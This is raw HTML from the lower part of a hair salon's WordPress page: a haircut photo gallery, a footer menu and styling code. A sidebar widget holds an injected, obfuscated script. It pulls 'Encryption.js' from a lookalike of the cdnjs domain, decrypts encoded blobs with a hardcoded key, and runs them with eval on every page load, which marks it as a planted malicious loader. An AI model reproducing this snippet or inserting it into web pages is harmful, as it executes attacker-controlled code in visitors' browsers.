				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>